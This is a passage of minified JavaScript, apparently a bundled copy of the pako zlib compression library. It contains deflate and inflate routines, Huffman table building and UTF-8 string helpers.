r,i,n,a,o;do{if(a=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-262)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,i=t.hash_size,r=i;do{n=t.head[--r],t.head[r]=n>=e?n-e:0}while(--i);i=e,r=i;do{n=t.prev[--r],t.prev[r]=n>=e?n-e:0}while(--i);a+=e}if(0===t.strm.avail_in)break;if(i=vt(t.strm,t.window,t.strstart+t.lookahead,a),t.lookahead+=i,t.lookahead+t.insert>=3)for(o=t.strstart-t.insert,t.ins_h=t.window[o],t.ins_h=lt(t,t.ins_h,t.window[o+1]);t.insert&&(t.ins_h=lt(t,t.ins_h,t.window[o+3-1]),t.prev[o&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=o,o++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<262&&0!==t.strm.avail_in)},_t=(t,e)=>{let r,i;for(;;){if(t.lookahead<262){if(wt(t),t.lookahead<262&&e===Y)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=lt(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==r&&t.strstart-r<=t.w_size-262&&(t.match_length=gt(t,r)),t.match_length>=3)if(i=Z(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=lt(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=lt(t,t.ins_h,t.window[t.strstart+1]);else i=Z(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(bt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===J?(bt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(bt(t,!1),0===t.strm.avail_out)?1:2},Mt=(t,e)=>{let r,i,n;for(;;){if(t.lookahead<262){if(wt(t),t.lookahead<262&&e===Y)return 1;if(0===t.lookahead)break}if(r=0,t.lookahead>=3&&(t.ins_h=lt(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==r&&t.prev_length<t.max_lazy_match&&t.strstart-r<=t.w_size-262&&(t.match_length=gt(t,r),t.match_length<=5&&(t.strategy===it||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=Z(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=lt(t,t.ins_h,t.window[t.strstart+3-1]),r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(bt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=Z(t,0,t.window[t.strstart-1]),i&&bt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=Z(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===J?(bt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(bt(t,!1),0===t.strm.avail_out)?1:2};function At(t,e,r,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=r,this.max_chain=i,this.func=n}const xt=[new At(0,0,0,0,(t,e)=>{let r=65535;for(r>t.pending_buf_size-5&&(r=t.pending_buf_size-5);;){if(t.lookahead<=1){if(wt(t),0===t.lookahead&&e===Y)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const i=t.block_start+r;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,bt(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-262&&(bt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===J?(bt(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(bt(t,!1),t.strm.avail_out),1)}),new At(4,4,8,4,_t),new At(4,5,16,8,_t),new At(4,6,32,32,_t),new At(4,4,16,16,Mt),new At(8,16,32,32,Mt),new At(8,16,128,128,Mt),new At(8,32,128,256,Mt),new At(32,128,258,1024,Mt),new At(32,258,258,4096,Mt)];function St(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=ut,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),dt(this.dyn_ltree),dt(this.dyn_dtree),dt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),dt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),dt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const kt=t=>{if(!t||!t.state)return ht(t,$);t.total_in=t.total_out=0,t.data_type=ft;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:113,t.adler=2===e.wrap?0:1,e.last_flush=Y,C(e),X},zt=t=>{const e=kt(t);var r;return e===X&&((r=t.state).window_size=2*r.w_size,dt(r.head),r.max_lazy_match=xt[r.level].max_lazy,r.good_match=xt[r.level].good_length,r.nice_match=xt[r.level].nice_length,r.max_chain_length=xt[r.level].max_chain,r.strstart=0,r.block_start=0,r.lookahead=0,r.insert=0,r.match_length=r.prev_length=2,r.match_available=0,r.ins_h=0),e},Et=(t,e,r,i,n,a)=>{if(!t)return $;let o=1;if(e===rt&&(e=6),i<0?(o=0,i=-i):i>15&&(o=2,i-=16),n<1||n>9||r!==ut||i<8||i>15||e<0||e>9||a<0||a>ot)return ht(t,$);8===i&&(i=9);const s=new St;return t.state=s,s.strm=t,s.wrap=o,s.gzhead=null,s.w_bits=i,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=n+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<n+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.d_buf=1*s.lit_bufsize,s.l_buf=3*s.lit_bufsize,s.level=e,s.strategy=a,s.method=r,zt(t)};var Tt={deflateInit:(t,e)=>Et(t,e,ut,15,8,st),deflateInit2:Et,deflateReset:zt,deflateResetKeep:kt,deflateSetHeader:(t,e)=>t&&t.state?2!==t.state.wrap?$:(t.state.gzhead=e,X):$,deflate:(t,e)=>{let r,i;if(!t||!t.state||e>G||e<0)return t?ht(t,$):$;const n=t.state;if(!t.output||!t.input&&0!==t.avail_in||666===n.status&&e!==J)return ht(t,0===t.avail_out?et:$);n.strm=t;const a=n.last_flush;if(n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,mt(n,31),mt(n,139),mt(n,8),n.gzhead?(mt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),mt(n,255&n.gzhead.time),mt(n,n.gzhead.time>>8&255),mt(n,n.gzhead.time>>16&255),mt(n,n.gzhead.time>>24&255),mt(n,9===n.level?2:n.strategy>=nt||n.level<2?4:0),mt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(mt(n,255&n.gzhead.extra.length),mt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=L(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(mt(n,0),mt(n,0),mt(n,0),mt(n,0),mt(n,0),mt(n,9===n.level?2:n.strategy>=nt||n.level<2?4:0),mt(n,3),n.status=113);else{let e=ut+(n.w_bits-8<<4)<<8,r=-1;r=n.strategy>=nt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=r<<6,0!==n.strstart&&(e|=32),e+=31-e%31,n.status=113,yt(n,e),0!==n.strstart&&(yt(n,t.adler>>>16),yt(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(r=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>r&&(t.adler=L(t.adler,n.pending_buf,n.pending-r,r)),pt(t),r=n.pending,n.pending!==n.pending_buf_size));)mt(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>r&&(t.adler=L(t.adler,n.pending_buf,n.pending-r,r)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else n.status=73;if(73===n.status)if(n.gzhead.name){r=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>r&&(t.adler=L(t.adler,n.pending_buf,n.pending-r,r)),pt(t),r=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,mt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>r&&(t.adler=L(t.adler,n.pending_buf,n.pending-r,r)),0===i&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){r=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>r&&(t.adler=L(t.adler,n.pending_buf,n.pending-r,r)),pt(t),r=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,mt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>r&&(t.adler=L(t.adler,n.pending_buf,n.pending-r,r)),0===i&&(n.status=103)}else n.status=103;if(103===n.status&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&pt(t),n.pending+2<=n.pending_buf_size&&(mt(n,255&t.adler),mt(n,t.adler>>8&255),t.adler=0,n.status=113)):n.status=113),0!==n.pending){if(pt(t),0===t.avail_out)return n.last_flush=-1,X}else if(0===t.avail_in&&ct(e)<=ct(a)&&e!==J)return ht(t,et);if(666===n.status&&0!==t.avail_in)return ht(t,et);if(0!==t.avail_in||0!==n.lookahead||e!==Y&&666!==n.status){let r=n.strategy===nt?((t,e)=>{let r;for(;;){if(0===t.lookahead&&(wt(t),0===t.lookahead)){if(e===Y)return 1;break}if(t.match_length=0,r=Z(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,r&&(bt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===J?(bt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(bt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===at?((t,e)=>{let r,i,n,a;const o=t.window;for(;;){if(t.lookahead<=258){if(wt(t),t.lookahead<=258&&e===Y)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=o[n],i===o[++n]&&i===o[++n]&&i===o[++n])){a=t.strstart+258;do{}while(i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&i===o[++n]&&n<a);t.match_length=258-(a-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(r=Z(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(r=Z(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),r&&(bt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===J?(bt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(bt(t,!1),0===t.strm.avail_out)?1:2})(n,e):xt[n.level].func(n,e);if(3!==r&&4!==r||(n.status=666),1===r||3===r)return 0===t.avail_out&&(n.last_flush=-1),X;if(2===r&&(e===H?V(n):e!==G&&(q(n,0,0,!1),e===W&&(dt(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),pt(t),0===t.avail_out))return n.last_flush=-1,X}return e!==J?X:n.wrap<=0?Q:(2===n.wrap?(mt(n,255&t.adler),mt(n,t.adler>>8&255),mt(n,t.adler>>16&255),mt(n,t.adler>>24&255),mt(n,255&t.total_in),mt(n,t.total_in>>8&255),mt(n,t.total_in>>16&255),mt(n,t.total_in>>24&255)):(yt(n,t.adler>>>16),yt(n,65535&t.adler)),pt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?X:Q)},deflateEnd:t=>{if(!t||!t.state)return $;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&103!==e&&113!==e&&666!==e?ht(t,$):(t.state=null,113===e?ht(t,tt):X)},deflateSetDictionary:(t,e)=>{let r=e.length;if(!t||!t.state)return $;const i=t.state,n=i.wrap;if(2===n||1===n&&42!==i.status||i.lookahead)return $;if(1===n&&(t.adler=O(t.adler,e,r,0)),i.wrap=0,r>=i.w_size){0===n&&(dt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(r-i.w_size,r),0),e=t,r=i.w_size}const a=t.avail_in,o=t.next_in,s=t.input;for(t.avail_in=r,t.next_in=0,t.input=e,wt(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=lt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,wt(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=o,t.input=s,t.avail_in=a,i.wrap=n,X},deflateInfo:"pako deflate (from Nodeca project)"};const Rt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Pt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const r=e.shift();if(r){if("object"!=typeof r)throw new TypeError(r+"must be non-object");for(const e in r)Rt(r,e)&&(t[e]=r[e])}}return t},It=t=>{let e=0;for(let r=0,i=t.length;r<i;r++)e+=t[r].length;const r=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];r.set(n,i),i+=n.length}return r};let Nt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Nt=!1}const Ut=new Uint8Array(256);for(let t=0;t<256;t++)Ut[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Ut[254]=Ut[254]=1;var Bt=t=>{let e,r,i,n,a,o=t.length,s=0;for(n=0;n<o;n++)r=t.charCodeAt(n),55296==(64512&r)&&n+1<o&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(r=65536+(r-55296<<10)+(i-56320),n++)),s+=r<128?1:r<2048?2:r<65536?3:4;for(e=new Uint8Array(s),a=0,n=0;a<s;n++)r=t.charCodeAt(n),55296==(64512&r)&&n+1<o&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(r=65536+(r-55296<<10)+(i-56320),n++)),r<128?e[a++]=r:r<2048?(e[a++]=192|r>>>6,e[a++]=128|63&r):r<65536?(e[a++]=224|r>>>12,e[a++]=128|r>>>6&63,e[a++]=128|63&r):(e[a++]=240|r>>>18,e[a++]=128|r>>>12&63,e[a++]=128|r>>>6&63,e[a++]=128|63&r);return e},Ot=(t,e)=>{let r,i;const n=e||t.length,a=new Array(2*n);for(i=0,r=0;r<n;){let e=t[r++];if(e<128){a[i++]=e;continue}let o=Ut[e];if(o>4)a[i++]=65533,r+=o-1;else{for(e&=2===o?31:3===o?15:7;o>1&&r<n;)e=e<<6|63&t[r++],o--;o>1?a[i++]=65533:e<65536?a[i++]=e:(e-=65536,a[i++]=55296|e>>10&1023,a[i++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Nt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let r="";for(let i=0;i<e;i++)r+=String.fromCharCode(t[i]);return r})(a,i)},Dt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let r=e-1;for(;r>=0&&128==(192&t[r]);)r--;return r<0||0===r?e:r+Ut[t[r]]>e?r:e};var Lt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Kt=Object.prototype.toString,{Z_NO_FLUSH:jt,Z_SYNC_FLUSH:Ct,Z_FULL_FLUSH:qt,Z_FINISH:Ft,Z_OK:Zt,Z_STREAM_END:Vt,Z_DEFAULT_COMPRESSION:Yt,Z_DEFAULT_STRATEGY:Ht,Z_DEFLATED:Wt}=j;function Jt(t){this.options=Pt({level:Yt,method:Wt,chunkSize:16384,windowBits:15,memLevel:8,strategy:Ht},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Lt,this.strm.avail_out=0;let r=Tt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(r!==Zt)throw new Error(K[r]);if(e.header&&Tt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?Bt(e.dictionary):"[object ArrayBuffer]"===Kt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,r=Tt.deflateSetDictionary(this.strm,t),r!==Zt)throw new Error(K[r]);this._dict_set=!0}}function Gt(t,e){const r=new Jt(e);if(r.push(t,!0),r.err)throw r.msg||K[r.err];return r.result}Jt.prototype.push=function(t,e){const r=this.strm,i=this.options.chunkSize;let n,a;if(this.ended)return!1;for(a=e===~~e?e:!0===e?Ft:jt,"string"==typeof t?r.input=Bt(t):"[object ArrayBuffer]"===Kt.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(a===Ct||a===qt)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if(n=Tt.deflate(r,a),n===Vt)return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),n=Tt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===Zt;if(0!==r.avail_out){if(a>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},Jt.prototype.onData=function(t){this.chunks.push(t)},Jt.prototype.onEnd=function(t){t===Zt&&(this.result=It(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var Xt={Deflate:Jt,deflate:Gt,deflateRaw:function(t,e){return(e=e||{}).raw=!0,Gt(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,Gt(t,e)},constants:j};var Qt=function(t,e){let r,i,n,a,o,s,f,u,h,c,d,l,p,b,m,y,v,g,w,_,M,A,x,S;const k=t.state;r=t.next_in,x=t.input,i=r+(t.avail_in-5),n=t.next_out,S=t.output,a=n-(e-t.avail_out),o=n+(t.avail_out-257),s=k.dmax,f=k.wsize,u=k.whave,h=k.wnext,c=k.window,d=k.hold,l=k.bits,p=k.lencode,b=k.distcode,m=(1<<k.lenbits)-1,y=(1<<k.distbits)-1;t:do{l<15&&(d+=x[r++]<<l,l+=8,d+=x[r++]<<l,l+=8),v=p[d&m];e:for(;;){if(g=v>>>24,d>>>=g,l-=g,g=v>>>16&255,0===g)S[n++]=65535&v;else{if(!(16&g)){if(0==(64&g)){v=p[(65535&v)+(d&(1<<g)-1)];continue e}if(32&g){k.mode=12;break t}t.msg="invalid literal/length code",k.mode=30;break t}w=65535&v,g&=15,g&&(l<g&&(d+=x[r++]<<l,l+=8),w+=d&(1<<g)-1,d>>>=g,l-=g),l<15&&(d+=x[r++]<<l,l+=8,d+=x[r++]<<l,l+=8),v=b[d&y];r:for(;;){if(g=v>>>24,d>>>=g,l-=g,g=v>>>16&255,!(16&g)){if(0==(64&g)){v=b[(65535&v)+(d&(1<<g)-1)];continue r}t.msg="invalid distance code",k.mode=30;break t}if(_=65535&v,g&=15,l<g&&(d+=x[r++]<<l,l+=8,l<g&&(d+=x[r++]<<l,l+=8)),_+=d&(1<<g)-1,_>s){t.msg="invalid distance too far back",k.mode=30;break t}if(d>>>=g,l-=g,g=n-a,_>g){if(g=_-g,g>u&&k.sane){t.msg="invalid distance too far back",k.mode=30;break t}if(M=0,A=c,0===h){if(M+=f-g,g<w){w-=g;do{S[n++]=c[M++]}while(--g);M=n-_,A=S}}else if(h<g){if(M+=f+h-g,g-=h,g<w){w-=g;do{S[n++]=c[M++]}while(--g);if(M=0,h<w){g=h,w-=g;do{S[n++]=c[M++]}while(--g);M=n-_,A=S}}}else if(M+=h-g,g<w){w-=g;do{S[n++]=c[M++]}while(--g);M=n-_,A=S}for(;w>2;)S[n++]=A[M++],S[n++]=A[M++],S[n++]=A[M++],w-=3;w&&(S[n++]=A[M++],w>1&&(S[n++]=A[M++]))}else{M=n-_;do{S[n++]=S[M++],S[n++]=S[M++],S[n++]=S[M++],w-=3}while(w>2);w&&(S[n++]=S[M++],w>1&&(S[n++]=S[M++]))}break}}break}}while(r<i&&n<o);w=l>>3,r-=w,l-=w<<3,d&=(1<<l)-1,t.next_in=r,t.next_out=n,t.avail_in=r<i?i-r+5:5-(r-i),t.avail_out=n<o?o-n+257:257-(n-o),k.hold=d,k.bits=l};const $t=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),te=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ee=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),re=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var ie=(t,e,r,i,n,a,o,s)=>{const f=s.bits;let u,h,c,d,l,p,b=0,m=0,y=0,v=0,g=0,w=0,_=0,M=0,A=0,x=0,S=null,k=0;const z=new Uint16Array(16),E=new Uint16Array(16);let T,R,P,I=null,N=0;for(b=0;b<=15;b++)z[b]=0;for(m=0;m<i;m++)z[e[r+m]]++;for(g=f,v=15;v>=1&&0===z[v];v--);if(g>v&&(g=v),0===v)return n[a++]=20971520,n[a++]=20971520,s.bits=1,0;for(y=1;y<v&&0===z[y];y++);for(g<y&&(g=y),M=1,b=1;b<=15;b++)if(M<<=1,M-=z[b],M<0)return-1;if(M>0&&(0===t||1!==v))return-1;for(E[1]=0,b=1;b<15;b++)E[b+1]=E[b]+z[b];for(m=0;m<i;m++)0!==e[r+m]&&(o[E[e[r+m]]++]=m);if(0===t?(S=I=o,p=19):1===t?(S=$t,k-=257,I=te,N-=257,p=256):(S=ee,I=re,p=-1),x=0,m=0,b=y,l=a,w=g,_=0,c=-1,A=1<<g,d=A-1,1===t&&A>852||2===t&&A>592)return 1;for(;;){T=b-_,o[m]<p?(R=0,P=o[m]):o[m]>p?(R=I[N+o[m]],P=S[k+o[m]]):(R=96,P=0),u=1<<b-_,h=1<<w,y=h;do{h-=u,n[l+(x>>_)+h]=T<<24|R<<16|P|0}while(0!==h);for(u=1<<b-1;x&u;)u>>=1;if(0!==u?(x&=u-1,x+=u):x=0,m++,0==--z[b]){if(b===v)break;b=e[r+o[m]]}if(b>g&&(x&d)!==c){for(0===_&&(_=g),l+=y,w=b-_,M=1<<w;w+_<v&&(M-=z[w+_],!(M<=0));)w++,M<<=1;if(A+=1<<w,1===t&&A>852||2===t&&A>592)return 1;c=x&d,n[c]=g<<24|w<<16|l-a|0}}return 0!==x&&(n[l+x]=b-_<<24|64<<16|0),s.bits=g,0};const{Z_FINISH:ne,Z_BLOCK:ae,Z_TREES:oe,Z_OK:se,Z_STREAM_END:fe,Z_NEED_DICT:ue,Z_STREAM_ERROR:he,Z_DATA_ERROR:ce,Z_MEM_ERROR:de,Z_BUF_ERROR:le,Z_DEFLATED:pe}=j,be=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function me(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const ye=t=>{if(!t||!t.state)return he;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,se},ve=t=>{if(!t||!t.state)return he;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,ye(t)},ge=(t,e)=>{let r;if(!t||!t.state)return he;const i=t.state;return e<0?(r=0,e=-e):(r=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?he:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=r,i.wbits=e,ve(t))},we=(t,e)=>{if(!t)return he;const r=new me;t.state=r,r.window=null;const i=ge(t,e);return i!==se&&(t.state=null),i};let _e,Me,Ae=!0;const xe=t=>{if(Ae){_e=new Int32Array(512),Me=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(ie(1,t.lens,0,288,_e,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;ie(2,t.lens,0,32,Me,0,t.work,{bits:5}),Ae=!1}t.lencode=_e,t.lenbits=9,t.distcode=Me,t.distbits=5},Se=(t,e,r,i)=>{let n;const a=t.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new Uint8Array(a.wsize)),i>=a.wsize?(a.window.set(e.subarray(r-a.wsize,r),0),a.wnext=0,a.whave=a.wsize):(n=a.wsize-a.wnext,n>i&&(n=i),a.window.set(e.subarray(r-i,r-i+n),a.wnext),(i-=n)?(a.window.set(e.subarray(r-i,r),0),a.wnext=i,a.whave=a.wsize):(a.wnext+=n,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=n))),0};var ke={inflateReset:ve,inflateReset2:ge,inflateResetKeep:ye,inflateInit:t=>we(t,15),inflateInit2:we,inflate:(t,e)=>{let r,i,n,a,o,s,f,u,h,c,d,l,p,b,m,y,v,g,w,_,M,A,x=0;const S=new Uint8Array(4);let k,z;const E=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return he;r=t.state,12===r.mode&&(r.mode=13),o=t.next_out,n=t.output,f=t.avail_out,a=t.next_in,i=t.input,s=t.avail_in,u=r.hold,h=r.bits,c=s,d=f,A=se;t:for(;;)switch(r.mode){case 1:if(0===r.wrap){r.mode=13;break}for(;h<16;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(2&r.wrap&&35615===u){r.check=0,S[0]=255&u,S[1]=u>>>8&255,r.check=L(r.check,S,2,0),u=0,h=0,r.mode=2;break}if(r.flags=0,r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&u)<<8)+(u>>8))%31){t.msg="incorrect header check",r.mode=30;break}if((15&u)!==pe){t.msg="unknown compression method",r.mode=30;break}if(u>>>=4,h-=4,M=8+(15&u),0===r.wbits)r.wbits=M;else if(M>r.wbits){t.msg="invalid window size",r.mode=30;break}r.dmax=1<<r.wbits,t.adler=r.check=1,r.mode=512&u?10:12,u=0,h=0;break;case 2:for(;h<16;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(r.flags=u,(255&r.flags)!==pe){t.msg="unknown compression method",r.mode=30;break}if(57344&r.flags){t.msg="unknown header flags 